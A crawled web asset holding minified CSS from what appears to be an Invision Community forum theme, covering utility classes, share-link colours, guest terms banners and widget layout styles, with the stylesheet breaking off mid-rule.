.i-border-end-end-radius_box{border-end-end-radius:0px;}}.i-color_root{--i-co:var(--i-color_root);color:var(--i-co);}.i-color_soft{--i-co:var(--i-color_soft);color:var(--i-co);}.i-color_hard{--i-co:var(--i-color_hard);color:var(--i-co);}.i-color_positive{--i-co:var(--i-color_positive);color:var(--i-co);}.i-color_negative{--i-co:var(--i-color_negative);color:var(--i-co);}.i-color_issue, .i-color_warning{--i-co:var(--i-color_warning);color:var(--i-co);}.i-color_primary{--i-co:var(--i-color_primary);color:var(--i-co);}.i-color_white{--i-co:hsl(0 0% 100%);color:var(--i-co);}.i-color_inherit, a.i-link-color_inherit, .i-link-color_inherit a{color:inherit;}@supports (color:oklch(from var(--i) clamp(0, (.7 - l) * 1000, 1) c h)) and (color:oklch(from red l c h)){.i-color_contrast{color:oklch(from var(--_i-vs, var(--i-body--ba-co)) clamp(0, (.7 - l) * 1000, 1) c h);}}.i-grid{display:grid;}.i-flex, .i-display_flex{display:flex;}.i-inline-flex, .i-display_inline-flex{display:inline-flex;}.i-place-content_center{place-content:center}.i-align-items_baseline, .i-_align-items_baseline > *{align-items:baseline;}.i-align-items_center, .i-_align-items_center > *{align-items:center;}.i-align-items_end, .i-_align-items_end > *{align-items:flex-end;align-items:end;}.i-align-items_start, .i-_align-items_start > *{align-items:flex-start;align-items:start;}.i-align-items_stretch, .i-_align-items_stretch > *{align-items:stretch;}.i-align-self_center{align-self:center;}.i-align-self_end{align-self:flex-end;align-self:end;}.i-align-self_start{align-self:flex-start;align-self:start;}.i-align-self_stretch{align-self:stretch;}.i-justify-content_center, .i-_justify-content_center > *{justify-content:center;}.i-justify-content_end, .i-_justify-content_end > *{justify-content:flex-end;justify-content:end;}.i-justify-content_start, .i-_justify-content_start > *{justify-content:flex-start;justify-content:start;}.i-justify-content_stretch, .i-_justify-content_stretch > *{justify-content:stretch;}.i-justify-content_space-around, .i-_justify-content_space-around > *{justify-content:space-around;}.i-justify-content_space-between, .i-_justify-content_space-between > *{justify-content:space-between;}.i-justify-content_space-evenly, .i-_justify-content_space-evenly > *{justify-content:space-evenly;}.i-justify-self_start{justify-self:start;}.i-justify-self_center{justify-self:center;}.i-justify-self_end{justify-self:end;}.i-flex-direction_column, .i-_flex-direction_column > *{flex-direction:column;}.i-flex-direction_row{flex-direction:row;}.i-flex-direction_row-reverse{flex-direction:row-reverse;}.i-flex-wrap_wrap, .i-_flex-wrap_wrap > *{flex-wrap:wrap;}.i-flex-wrap_wrap-reverse, .i-_flex-wrap_wrap-reverse > *{flex-wrap:wrap-reverse;}.i-flex-wrap_nowrap{flex-wrap:nowrap;}.i-flex_00{flex-grow:0;flex-shrink:0;}.i-flex_10{flex-grow:1;flex-shrink:0;}.i-flex_11{flex-grow:1;flex-shrink:1;}.i-flex_91{flex-grow:999;flex-shrink:1;}.i-flex_01{flex-grow:0;flex-shrink:1;}.i-gap_0{--i-gap:0em;}.i-gap_1{--i-gap:var(--i-sp_1);}.i-gap_2{--i-gap:var(--i-sp_2);}.i-gap_3{--i-gap:var(--i-sp_3);}.i-gap_4{--i-gap:var(--i-sp_4);}.i-gap_5{--i-gap:var(--i-sp_5);}.i-gap_6{--i-gap:var(--i-sp_6);}.i-gap_7{--i-gap:var(--i-sp_7);}.i-gap_8{--i-gap:var(--i-sp_8);}.i-gap_9{--i-gap:var(--i-sp_9);}.i-gap_block{--i-gap:var(--i-sp_block);}.i-gap_0, .i-gap_1, .i-gap_2, .i-gap_3, .i-gap_4, .i-gap_5, .i-gap_6, .i-gap_7, .i-gap_8, .i-gap_9, .i-gap_block{gap:var(--i-gap);}.i-row-gap_0{--i-row-gap:0em;}.i-row-gap_1{--i-row-gap:var(--i-sp_1);}.i-row-gap_2{--i-row-gap:var(--i-sp_2);}.i-row-gap_3{--i-row-gap:var(--i-sp_3);}.i-row-gap_4{--i-row-gap:var(--i-sp_4);}.i-row-gap_5{--i-row-gap:var(--i-sp_5);}.i-row-gap_6{--i-row-gap:var(--i-sp_6);}.i-row-gap_7{--i-row-gap:var(--i-sp_7);}.i-row-gap_8{--i-row-gap:var(--i-sp_8);}.i-row-gap_9{--i-row-gap:var(--i-sp_9);}.i-row-gap_block{--i-row-gap:var(--i-sp_block);}.i-row-gap_0, .i-row-gap_1, .i-row-gap_2, .i-row-gap_3, .i-row-gap_4, .i-row-gap_5, .i-row-gap_6, .i-row-gap_7, .i-row-gap_8, .i-row-gap_9, .i-row-gap_block{row-gap:var(--i-row-gap);}.i-column-gap_0{--i-column-gap:0em;}.i-column-gap_1{--i-column-gap:var(--i-sp_1);}.i-column-gap_2{--i-column-gap:var(--i-sp_2);}.i-column-gap_3{--i-column-gap:var(--i-sp_3);}.i-column-gap_4{--i-column-gap:var(--i-sp_4);}.i-column-gap_5{--i-column-gap:var(--i-sp_5);}.i-column-gap_6{--i-column-gap:var(--i-sp_6);}.i-column-gap_7{--i-column-gap:var(--i-sp_7);}.i-column-gap_8{--i-column-gap:var(--i-sp_8);}.i-column-gap_9{--i-column-gap:var(--i-sp_9);}.i-column-gap_block{--i-column-gap:var(--i-sp_block);}.i-column-gap_0, .i-column-gap_1, .i-column-gap_2, .i-column-gap_3, .i-column-gap_4, .i-column-gap_5, .i-column-gap_6, .i-column-gap_7, .i-column-gap_8, .i-column-gap_9, .i-column-gap_block{column-gap:var(--i-column-gap);}.i-gap_lines{--i-row-gap:1px;--i-column-gap:1px;gap:1px;overflow:hidden;}:where(.i-gap_lines > *){outline:1px solid var(--i-background_3);}.i-margin_1{margin:var(--i-sp_1);}.i-margin_2{margin:var(--i-sp_2);}.i-margin_3{margin:var(--i-sp_3);}.i-margin_4{margin:var(--i-sp_4);}.i-margin_5{margin:var(--i-sp_5);}.i-margin-top_1, .i-margin-block_1, .i-_margin-block_1 > *+*{margin-top:var(--i-sp_1);}.i-margin-bottom_1, .i-margin-block_1{margin-bottom:var(--i-sp_1);}.i-margin-top_2, .i-margin-block_2, .i-_margin-block_2 > *+*{margin-top:var(--i-sp_2);}.i-margin-bottom_2, .i-margin-block_2{margin-bottom:var(--i-sp_2);}.i-margin-top_3, .i-margin-block_3, .i-_margin-block_3 > *+*{margin-top:var(--i-sp_3);}.i-margin-bottom_3, .i-margin-block_3{margin-bottom:var(--i-sp_3);}.i-margin-top_4, .i-margin-block_4, .i-_margin-block_4 > *+*{margin-top:var(--i-sp_4);}.i-margin-bottom_4, .i-margin-block_4{margin-bottom:var(--i-sp_4);}.i-margin-top_5, .i-margin-block_5, .i-_margin-block_5 > *+*{margin-top:var(--i-sp_5);}.i-margin-bottom_5, .i-margin-block_5{margin-bottom:var(--i-sp_5);}.i-margin-top_0{margin-top:0;}.i-margin-bottom_0{margin-bottom:0;}.i-margin-top_block, .i-margin-block_block{margin-top:var(--i-sp_block);}.i-margin-bottom_block, .i-margin-block_block{margin-bottom:var(--i-sp_block);}.i-margin-start_1{margin-inline-start:var(--i-sp_1)}.i-margin-start_2{margin-inline-start:var(--i-sp_2)}.i-margin-start_3{margin-inline-start:var(--i-sp_3)}.i-margin-start_4{margin-inline-start:var(--i-sp_4)}.i-margin-start_5{margin-inline-start:var(--i-sp_5)}.i-margin-end_1{margin-inline-end:var(--i-sp_1)}.i-margin-end_2{margin-inline-end:var(--i-sp_2)}.i-margin-end_3{margin-inline-end:var(--i-sp_3)}.i-margin-end_4{margin-inline-end:var(--i-sp_4)}.i-margin-end_5{margin-inline-end:var(--i-sp_5)}.ipsBlockSpacer > :not(:last-child){--spacer:var(--i-sp_block);margin-bottom:var(--spacer);}.i-margin-top_auto{margin-top:auto}.i-margin-bottom_auto{margin-bottom:auto}.i-margin-start_auto, .i-margin-inline_auto{margin-inline-start:auto;}.i-margin-end_auto, .i-margin-inline_auto{margin-inline-end:auto;}.i-margin-start_icon{margin-inline-start:.5em;}.i-margin-end_icon{margin-inline-end:.5em;}.i-opacity_0{opacity:0;}.i-opacity_1{opacity:.1;}.i-opacity_2{opacity:.2;}.i-opacity_3{opacity:.3;}.i-opacity_4{opacity:.4;}.i-opacity_5{opacity:.5;}.i-opacity_6{opacity:.6;}.i-opacity_7{opacity:.7;}.i-opacity_8{opacity:.8;}.i-opacity_9{opacity:.9;}.i-opacity_10, .i-hover-opacity_10:hover{opacity:1;}.i-display_block{display:block;}.ipsApp .ipsHide, .i-display_none{display:none;}.i-display_inline-block{display:inline-block;}.i-display_grid{display:grid;}.i-display_contents{display:contents;}[data-ips-scheme="dark"] .i-display_light, [data-ips-scheme="light"] .i-display_dark{display:none !important;}.i-overflow_hidden{overflow:hidden;}.i-position_relative{position:relative;}.i-position_cover{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:inherit;object-fit:cover;}.i-position_sticky-top{position:sticky;top:calc(var(--i-sticky-offset, 0px) + var(--_i-sticky-margin, 0px));z-index:var(--i-z-index_sticky);}.i-position_sticky-bottom{position:sticky;bottom:var(--_i-sticky-margin, 0px);z-index:var(--i-z-index_sticky);}:where([dir="ltr"]) .i-float_start, :where([dir="rtl"]) .i-float_end{float:left;}:where([dir="ltr"]) .i-float_end, :where([dir="rtl"]) .i-float_start{float:right;}.i-height_100p{min-height:100%;}.i-width_100p{width:100%;}.i-aspect-ratio_10{aspect-ratio:10/10}.i-aspect-ratio_9{aspect-ratio:10/9}.i-aspect-ratio_8{aspect-ratio:10/8}.i-aspect-ratio_7{aspect-ratio:10/7}.i-aspect-ratio_6{aspect-ratio:10/6}.i-aspect-ratio_5{aspect-ratio:10/5}.i-aspect-ratio_4{aspect-ratio:10/4}.i-aspect-ratio_3{aspect-ratio:10/3}:where(img[class*="i-aspect-ratio_"]){width:100%;object-fit:cover;}.i-object-fit_contain{object-fit:contain;}.i-object-fit_cover{object-fit:cover;}.i-z-index_1{z-index:1;}.i-cursor_zoom-in{cursor:zoom-in;}.i-cursor_not-allowed{cursor:not-allowed;}.i-cursor_move{cursor:move;}.i-cursor_pointer{cursor:pointer;}.i-padding_1{padding:var(--i-sp_1);}.i-padding_2{padding:var(--i-sp_2);}.i-padding_3{padding:var(--i-sp_3);}.i-padding_4{padding:var(--i-sp_4);}.i-padding_5{padding:var(--i-sp_5);}.i-padding-top_1, .i-padding-block_1{padding-top:var(--i-sp_1);}.i-padding-bottom_1, .i-padding-block_1{padding-bottom:var(--i-sp_1);}.i-padding-top_2, .i-padding-block_2{padding-top:var(--i-sp_2);}.i-padding-bottom_2, .i-padding-block_2{padding-bottom:var(--i-sp_2);}.i-padding-top_3, .i-padding-block_3{padding-top:var(--i-sp_3);}.i-padding-bottom_3, .i-padding-block_3{padding-bottom:var(--i-sp_3);}.i-padding-top_4, .i-padding-block_4{padding-top:var(--i-sp_4);}.i-padding-bottom_4, .i-padding-block_4{padding-bottom:var(--i-sp_4);}.i-padding-top_5, .i-padding-block_5{padding-top:var(--i-sp_5);}.i-padding-bottom_5, .i-padding-block_5{padding-bottom:var(--i-sp_5);}.i-padding-start_1, .i-padding-inline_1{padding-inline-start:var(--i-sp_1);}.i-padding-end_1, .i-padding-inline_1{padding-inline-end:var(--i-sp_1);}.i-padding-start_2, .i-padding-inline_2{padding-inline-start:var(--i-sp_2);}.i-padding-end_2, .i-padding-inline_2{padding-inline-end:var(--i-sp_2);}.i-padding-start_3, .i-padding-inline_3{padding-inline-start:var(--i-sp_3);}.i-padding-end_3, .i-padding-inline_3{padding-inline-end:var(--i-sp_3);}.i-padding-start_4, .i-padding-inline_4{padding-inline-start:var(--i-sp_4);}.i-padding-end_4, .i-padding-inline_4{padding-inline-end:var(--i-sp_4);}.i-padding-start_5, .i-padding-inline_5{padding-inline-start:var(--i-sp_5);}.i-padding-end_5, .i-padding-inline_5{padding-inline-end:var(--i-sp_5);}.i-padding_0{padding:0}.i-padding-top_0, .i-padding-block_0{padding-top:0;}.i-padding-bottom_0, .i-padding-block_0{padding-bottom:0;}.i-padding-start_0, .i-padding-inline_0{padding-inline-start:0;}.i-padding-end_0, .i-padding-inline_0{padding-inline-end:0;}@media (min-width:980px){.ipsResponsive_hideDesktop, .ipsResponsive_showTablet{display:none !important;}}@media (max-width:979px){.ipsResponsive_showDesktop{display:none !important;}}@media (min-width:768px) and (max-width:979px){.ipsResponsive_hideTablet{display:none !important;}}@media (min-width:768px){.ipsResponsive_showPhone{display:none !important;}}@media (max-width:767px){.ipsResponsive_hidePhone, .ipsResponsive_showTablet{display:none !important;}}.i-font-size_-3{font-size:max(11px, var(--i-font-size_-3));}.i-font-size_-2{font-size:max(11px, var(--i-font-size_-2));}.i-font-size_-1{font-size:var(--i-font-size_-1);}.i-font-size_1{font-size:var(--i-font-size_1);}.i-font-size_2{font-size:var(--i-font-size_2);}.i-font-size_3{font-size:var(--i-font-size_3);}.i-font-size_4{font-size:var(--i-font-size_4);line-height:1.2;}.i-font-size_5{font-size:var(--i-font-size_5);line-height:1.2;}.i-font-size_6{font-size:var(--i-font-size_6);line-height:1.2;}.i-font-size_7{font-size:var(--i-font-size_7);line-height:1.2;}:where(.i-font-size_fluid){--_i-min-font-size:1;--_i-max-font-size:1;}.i-font-size_fluid{font-size:calc((var(--_i-min-font-size) * var(--i-rem)) + (var(--i-range) * (var(--_i-max-font-size) - var(--_i-min-font-size))));}.i-font-weight_100, .i-font-weight_thin{font-weight:100;}.i-font-weight_200, .i-font-weight_extra-light{font-weight:200;}.i-font-weight_300, .i-font-weight_light{font-weight:300;}.i-font-weight_400, .i-font-weight_normal{font-weight:400;}.i-font-weight_500, .i-font-weight_medium{font-weight:500;}.i-font-weight_600, .i-font-weight_semi-bold{font-weight:600;}.i-font-weight_700, .i-font-weight_bold{font-weight:700;}.i-font-weight_800, .i-font-weight_extra-bold{font-weight:800;}.i-font-weight_900, .i-font-weight_black{font-weight:900;}.i-font-style_italic{font-style:italic;}.i-text-transform_uppercase{text-transform:uppercase;}.i-text-transform_none{text-transform:none;}.i-text-align_center{text-align:center;}.i-text-align_start{text-align:start;}.i-text-align_end{text-align:end;}.i-word-break_break-all{word-break:break-all;}.i-text-decoration_underline, .i-link-text-decoration_underline a, .i-hover-text-decoration_underline:hover{text-decoration:underline;}.i-text-decoration_none{text-decoration:none;}[data-ips-debug] .fa{--issue:"FA4 icons are no longer used";}[data-ips-debug] i[class~="fas"], [data-ips-debug] i[class~="far"]{outline:2px solid red;--issue:"FA5 icons are no longer used";min-height:1em;min-width:1em;}[data-ips-debug] .ipsData--table .ipsData__item > .ipsData__last{--issue:"I don't think we use this UI anymore";outline:var(--issue-outline);}[data-ips-debug] .ipsData--wrap{--issue:"\"wrap\" isn't a valid widget design";outline:var(--issue-outline);}[data-ips-debug] .ipsData--wrap::before{content:var(--issue);display:block;background:red;color:white;padding:.6em 1em;}:root{--issue-outline:4px solid red;}[data-ips-debug] .ipsWidget.ipsBox{--issue:"Widgets should be styled by .ipsWidget, not .ipsBox";outline:var(--issue-outline);}[data-ips-debug] img.ipsUserPhoto{--issue:".ipsUserPhoto should be added to parent";outline:var(--issue-outline);}[data-ips-debug] img:where(:not([alt])){--issue:"No alt attr";outline:var(--issue-outline);}[data-ips-debug] .cMedia_preview img, [data-ips-debug] .ipsLightbox_image{outline:none !important;}[data-ips-debug] [class*="ipsBadge_"]{--issue:"This badge is using an older ipsBadge_ class";outline:var(--issue-outline);}[data-ips-debug] img.ipsThumb{--issue:".ipsThumb should be applied to a parent span or link tag";outline:var(--issue-outline);}[data-ips-debug] [class*="ipsGrid_span"]{--issue:"Deprecated grid class";outline:var(--issue-outline);}[data-ips-debug] .ipsClearfix::after{--issue:"No more clearfixes!";visibility:visible;outline:1px solid red;opacity:.3;}[data-ips-debug] .ipsCustomInput{--issue:"No more custom input wrappers";outline:var(--issue-outline) !important;}[data-ips-debug] .ipsMenu_item:not(:has(*)){--issue:"ipsMenu_item should have one child. Usually a, span or button. This has none.";outline:var(--issue-outline) !important;outline-offset:-5px;}[data-ips-debug] .ipsReactOverview_repCount:first-child{--issue:"Rep count shouldn't usually come before the reaction icons";outline:var(--issue-outline);}[data-ips-debug] .ipsStreamItem :is(.ipsColumn, .ipsColumns){outline:var(--issue-outline);}[data-ips-debug] .ipsDataList{--issue:"Old data list";outline:var(--issue-outline);}[data-ips-debug] .ipsData__item--success, [data-ips-debug] .ipsData__item--error, [data-ips-debug] .ipsData__item--info{--issue:"Are these classes used?";background:red !important;}[data-ips-debug] .ipsData__title .ipsData__title{--issue:".ipsData__title .ipsData__title isn't correct";outline:var(--issue-outline);}[data-ips-debug] .ipsData:not(i-data *){--issue:'Not wrapped by i-data';outline:3px solid red;}.ipsTableOfContents__link:hover{text-decoration:underline;}.ipsTableOfContents__link:hover > :is(.fa,.fas,.fa-solid)::before{text-decoration:none;display:inline-block;}.ipsTableOfContents__linkOptions{z-index:var(--ips-js-zindex-top);position:absolute;display:none;padding-right:5px;}.ipsTableOfContents__linkOptions > .ipsBox{flex-direction:column;align-items:stretch;display:flex;}.ipsTableOfContents__linkOptions--visible{display:block;}.ipsTableOfContents__linkOptions .ipsButton.ipsButton--icon{padding:0.3rem;min-width:0;font-size:0.8rem;}.ipsTableOfContents__incrementOptions{display:flex;flex-direction:row;}.ipsTableOfContents__content{display:flex;flex-direction:column;}.ipsTableOfContents__content > *{flex:1 1 auto;}.ipsTableOfContents__expandable{padding-left:1em;}.ipsTableOfContents__expandable > :not(summary), .ipsTableOfContents__wrapper{margin-left:var(--i-sp_2);}.ipsTableOfContents__expandable > summary{display:block;position:relative;}.ipsTableOfContents__expandable > summary::after{font-weight:900;position:absolute;right:calc(1em + 100%);content:"\2b";font-family:var(--i-font-awesome);}.ipsTableOfContents__expandable[open] > summary::after{content:"\f068";}

--- FILE ---
content_type: text/css
request_url: https://dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095
body_size: 4251
content:
 #elErrorMessage{max-width:800px;margin-left:auto;margin-right:auto;}.ipsHovercard[data-role="advicePopup"]{display:none;width:300px;}.ipsHovercard[data-role="advicePopup"] > div{min-height:60px;}.ipsHovercard[data-role="advicePopup"].cStem_ltr .ipsHovercard_stem{right:100%;top:15px;}.ipsHovercard[data-role="advicePopup"].cStem_ltr .ipsHovercard_stem:before{right:1px;border-right-color:inherit;}.ipsHovercard[data-role="advicePopup"].cStem_ltr .ipsHovercard_stem:after{border-right-color:currentColor;}.ipsHovercard[data-role="advicePopup"].cStem_rtl .ipsHovercard_stem{left:100%;top:15px;}.ipsHovercard[data-role="advicePopup"].cStem_rtl .ipsHovercard_stem:before{left:1px;border-left-color:inherit;}.ipsHovercard[data-role="advicePopup"].cStem_rtl .ipsHovercard_stem:after{border-left-color:currentColor;}.ipsHovercard[data-role="advicePopup"].cStem_above .ipsHovercard_stem{left:50%;margin-left:-1em;top:100%;}.ipsHovercard[data-role="advicePopup"].cStem_above .ipsHovercard_stem:before{border-top-color:inherit;top:1px;}.ipsHovercard[data-role="advicePopup"].cStem_above .ipsHovercard_stem:after{border-top-color:currentColor;}.ipsShareLinks{display:flex;flex-wrap:wrap;gap:.4em;}.ipsShareLink{width:2.4em;height:2.4em;border-radius:min(var(--i-design-radius), 6px);display:inline-grid;place-content:center;color:#fff !important;font-size:max(15px, 1em);}.ipsShareLink--internal{background:#008b00;}.ipsShareLink--deviantart{background:#00e59b;}.ipsShareLink--email{background:#444;}.ipsShareLink--facebook{background:#1778F2;}.ipsShareLink--linkedin{background:#0a66c2;}.ipsShareLink--reddit{background:#FF4500;}.ipsShareLink--vk{background:#507299;}.ipsShareLink--weibo{background:#D32F2F;}.ipsShareLink--youtube{background:#ff0000;}.ipsShareLink--foursquare{background:#2D5BE3;}.ipsShareLink--etsy{background:#F56400;}.ipsShareLink--flickr{background:#ff0084;}.ipsShareLink--github{background:#24292f;}.ipsShareLink--instagram{background:#E13D62;}.ipsShareLink--pinterest{background:#BD081C;}.ipsShareLink--slack{background:#42C299;}.ipsShareLink--xing{background:#B0D400;}.ipsShareLink--tumblr{background:#36465D;}.ipsShareLink--twitch{background:#772ce8;}.ipsShareLink--discord{background:#5865f2;}.ipsShareLink--x{background:#000000;}.ipsShareLink--bluesky{background:#59baff;}.ipsWidget .cStatusUpdateWidget .ipsComposeArea_dummy{padding:7px 10px;font-size:var(--i-font-size_-1);}.ipsWidget .cStatusUpdateWidget .ipsComposeArea_dummy i[class*=" fa-"]{margin-inline-end:5px;}.ipsWidget .cStatusUpdateWidget [data-role="attachmentArea"]{display:none !important;}.cTagPopup .ipsTags{margin-top:10px;}#elGuestTerms{background:var(--i-background_1);border-top:1px solid color-mix(in srgb, var(--i-color_root) 10%, transparent);background-clip:var(--if-light,padding-box) var(--if-dark,border-box);position:sticky;bottom:0;padding:1.3em 0;z-index:4000;}:where([data-ips-scheme="dark"]) #elGuestTerms{background:var(--i-background_3);}@media (max-width:979px){#elGuestTerms{bottom:var(--i-mobileFooter--he);}}.cGuestTeaser_social{width:250px;margin-bottom:5px;}.grecaptcha-badge{z-index:10;}@media (max-width:979px){body:not(:has(.ipsEditor:focus-within)) .grecaptcha-badge{bottom:calc(var(--i-mobileFooter--he) + 10px) !important;}}@media (min-width:980px){body:has(#elGuestTerms[style*="block"]) .grecaptcha-badge{bottom:120px !important;}}.cColorChoices li{position:relative;}.cColorChoice_chooser{background-color:var(--_ba-co);width:42px;height:36px;display:block;position:relative;border-radius:4px;}.cColorChoices [type="radio"]{position:absolute;width:100%;height:100%;z-index:1;appearance:none;cursor:pointer;}.cColorChoices [type="radio"]:checked + .cColorChoice_chooser{outline:2px solid currentColor;outline-offset:1px;}.cClubEmbedHeader{position:relative;height:180px;}.cClubEmbedHeader.cClubEmbedHeaderNoPhoto, .cClubEmbedHeader.cClubEmbedHeaderNoPhoto span{height:120px;}.cClubEmbedHeader .ipsUserPhoto{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);border:2px solid #fff;}.cNotifcationPrompt{position:relative;background:var(--i-background_dark);color:#fff;}.cNotifcationPrompt_title{color:inherit;}.cNotifcationPrompt_text{opacity:0.7;}.cNotifcationPrompt_icon{display:block;background-image:url('../resources/core_d0e70b4cbb9ab8afb1bc1065a3f8487a_notification.svg');background-repeat:no-repeat;background-size:cover;aspect-ratio:1;}.cNotifcationPrompt_dismiss{background:hsl(0 0% 0% / .6);width:16px;height:16px;border-radius:16px;line-height:16px;text-align:center;color:#fff;font-size:12px;position:absolute;top:9px;inset-inline-end:9px;}.cContentMessageEditor.cContentMessageEditor--private .ipsEditor{border-color:var(--i-color_negative);--bo-sh:color-mix(in srgb, var(--i-color_negative) 15%, transparent);box-shadow:var(--bo-sh) 0px 0px 0px 6px;}.cContentMessageEditor.cContentMessageEditor--public .ipsEditor{border-color:var(--i-color_positive);--bo-sh:color-mix(in srgb, var(--i-color_positive) 15%, transparent);box-shadow:var(--bo-sh) 0px 0px 0px 6px;}.cLogin_single{max-width:500px;margin:0 auto;}.cGuestTerms{display:flex;align-items:center;flex-wrap:wrap;gap:2em;}.cGuestTerms > :first-child{flex:999 1 50%;}@media screen and (max-width:767px){.cUserHovercard{min-width:0;}#elGoogleAuthenticator .ipsSpanGrid__8{margin-top:0;margin-bottom:10px;}.cGuestTeaser_social{width:100%;}.cGuestTeaser_social a{margin:0 auto;}.cGuestTeaser .ipsGrid{display:block !important;}.cGuestTeaser .ipsSpanGrid__6{display:block !important;}}@media screen and (max-width:979px){.cGuestTeaser .ipsGrid{display:flex;}.cGuestTeaser .ipsSpanGrid__6{display:flex;flex:1;flex-direction:column;}.cGuestTeaser .ipsSpanGrid__6 a{margin-top:auto;}}.cAchievementsWidget__badge img{max-width:60px;max-height:35px;}.cWidgetContainer:not(.cWidgetContainer_managing):empty{display:none;}.cWidgetContainer--main{--i-block--padding-block:0;--i-block--padding-inline:0;--i-block--margin-top:0;--i-block--gap:0;--i-block--size:300px;--i-block--transform-offset:20;display:grid;gap:var(--i-sp_block);}.ipsApp.cWidgetsManaging{--i-manage-widgets-sidebar:clamp(300px, 18vw, 375px);position:absolute;left:var(--i-manage-widgets-sidebar);width:calc(100% - var(--i-manage-widgets-sidebar));}@media(min-width:2400px){#elSidebarManager{font-size:1.05em;}}.cWidgetContainer_managing:not(.cWidgetContainer .cWidgetContainer_managing){min-height:100px;}.cWidgetContainer{position:relative;}.cWidgetContainer--isGroup{display:flex;flex-wrap:wrap;gap:var(--i-block--gap);padding-block:calc(1px * var(--i-block--padding-block));padding-inline:calc(1px * var(--i-block--padding-inline));}.cWidgetContainer--isWidget{flex:1 1 var(--i-block--size);}.cWidgetContainer--carousel{display:grid;grid-auto-columns:min(var(--i-block--size), 100%);overflow:auto;-ms-overflow-style:none;scrollbar-width:none;overscroll-behavior-x:contain;scroll-snap-type:x mandatory;gap:0 1px;background:var(--i-widget--ba-co);border-radius:var(--i-widget--bo-ra);box-shadow:var(--i-widget--bo-sh);border-width:var(--i-widget--bo-wi);border-style:var(--i-widget--bo-st);border-color:var(--i-widget--bo-co);background-clip:padding-box;container-type:inline-size;}.cWidgetContainer--carousel .ipsWidget:not(#x){border-width:0;box-shadow:none;background:none;border-radius:0;}.cWidgetContainer--carousel::-webkit-scrollbar{display:none;}.cWidgetContainer--carousel > .cWidgetContainer{scroll-snap-stop:always;scroll-snap-align:start;grid-row:1;}.cWidgetContainer--carousel > .cWidgetContainer:last-of-type{scroll-snap-align:end;}.cWidgetContainer__carousel-buttons{order:1;width:100cqw;position:sticky;inset-inline-start:0;display:flex;align-items:center;justify-content:space-between;padding:5px;font-size:.9em;font-weight:500;border-top:1px solid var(--i-background_4);background:var(--i-background_2);}.cWidgetContainer__carousel-buttons button{width:3em;height:3em;text-align:center;border-radius:min(var(--i-design-radius), 6px);touch-action:manipulation;}.cWidgetContainer__carousel-buttons button[disabled]{opacity:0.3;pointer-events:none;}@media (any-hover:hover){.cWidgetContainer__carousel-buttons button:hover{background-color:color-mix(in srgb, currentColor 5%, transparent);}}.cWidgetContainer__carousel-buttons [data-carousel-arrow="prev"]{order:-1;}.cWidgetContainer--carousel > .cWidgetContainer > .ipsWidget__content--wrap > .cSidebarBlock_managing{border-radius:0;outline-width:2px;}.cWidgetContainer--grid{display:grid;grid-template-columns:repeat(auto-fill, minmax(min(var(--i-block--size), 100%), 1fr));}.cWidgetContainer--center{justify-content:center;}.cWidgetContainer--center .cWidgetContainer--isWidget{flex-grow:0;}.cWidgetContainer--columnLeft > .cWidgetContainer--isWidget:nth-of-type(even), .cWidgetContainer--columnRight > .cWidgetContainer--isWidget:nth-of-type(odd){flex:999 1 max(calc(100% - var(--i-block--size) - var(--i-block--gap)), 50%);}.cWidgetContainer--stack{display:grid;}.cWidgetContainer_managing.cWidgetContainer--main, .cWidgetContainer_managing.cWidgetContainer--isGroup{outline:1px dashed var(--i-color_soft);outline-offset:4px;border-radius:var(--i-box--bo-ra);}.cWidgetContainer_managing.cWidgetContainer--dragInside{outline:2px dashed var(--i-color_hard);outline-offset:5px;}.cWidgetsManaging .ipsWidget{isolation:isolate;}.cSidebarBlock_managing{outline:3px solid var(--i-color_soft);outline-color:color-mix(in srgb, var(--i-color_soft) 30%, transparent);border-radius:var(--i-box--bo-ra);position:absolute;inset:2px;display:flex;gap:.4em;align-items:baseline;padding:1em;opacity:0;}.cSidebarBlock_managing__heading{opacity:1;transition:opacity 0.1s ease-out;}.cSidebarBlock_managing__heading:hover{opacity:0;transition-delay:0.5s;}.cWidgetContainer--menu_open .cSidebarBlock_managing, .cSidebarBlock_managing:hover{opacity:1;}.cSidebarBlock_managing:where(:hover){outline-color:var(--i-color_soft);}.cWidgetContainer--menu_open.cWidgetContainer--isWidget .cSidebarBlock_managing{outline:4px solid var(--i-primary);}.cSidebarBlock_managing:not(.ipsWidget__content--wrap--editing > .cSidebarBlock_managing){cursor:move;}.ipsWidget__content--wrap--editing > .cSidebarBlock_managing{background:none;flex-direction:column;gap:calc(4px + .4em);left:calc(10px + 100%) !important;inset:revert;top:0;outline:none;}.ipsWidget__content--wrap--editing > .cSidebarBlock_managing > *{aspect-ratio:1;outline:3px solid var(--i-secondary);box-shadow:var(--i-dropdown--bo-sh);}.ipsWidgetBlank:not([hidden]) ~ .cSidebarBlock_managing{background:none;}.cSidebarBlock_managing .ipsButton--inherit{color:var(--i-color_hard);background-color:var(--i-background_4);}.cSidebarBlock_managing h4{background:#000;color:#fff;font-weight:600;padding:0.6em 1em;border-radius:6px;margin-inline-end:auto;}.ipsWidget__content--wrap--editing .tiptap.ProseMirror{min-height:revert;padding:calc(var(--Widget__padding--pa, 1.5em) - 2px) !important;}.cWidgetContainer--isGroup.cWidgetContainer--menu_open{outline:3px solid var(--i-primary);outline-offset:2px;border-radius:var(--i-box--bo-ra);}.cWidgetContainer--dragInside{outline:3px solid var(--i-primary);outline-offset:4px;border-radius:var(--i-box--bo-ra);transition:scroll-padding-left 0.2s ease-out;}:is(.cWidgetContainer--dragLeft, .cWidgetContainer--dragRight, .cWidgetContainer--dragBelow, .cWidgetContainer--dragAbove):not(.ipsScrolling,.ipsScrolling > *){z-index:var(--ips-js-zindex-top);transition:transform 0.2s ease-out;}.cWidgetContainer--dragLeft:not(.ipsScrolling,.ipsScrolling > *){transform-origin:left;transform:translateX(calc(var(--i-block--transform-offset) * -1px));}.cWidgetContainer--dragRight:not(.ipsScrolling,.ipsScrolling > *){transform-origin:right;transform:translateX(calc(var(--i-block--transform-offset) * 1px));}.cWidgetContainer--carousel.cWidgetContainer--dragBeforeFirst{scroll-padding-left:calc(var(--i-block--transform-offset) * 1px);}.cWidgetContainer--carousel.cWidgetContainer--dragAfterLast > .cWidgetContainer{transform-origin:left;transform:translateX(calc(var(--i-block--transform-offset) * -1px));}.cWidgetContainer--dragAbove:not(.ipsScrolling,.ipsScrolling > *){transform-origin:top;transform:translateY(calc(var(--i-block--transform-offset) * 1px));}.cWidgetContainer--dragBelow:not(.ipsScrolling,.ipsScrolling > 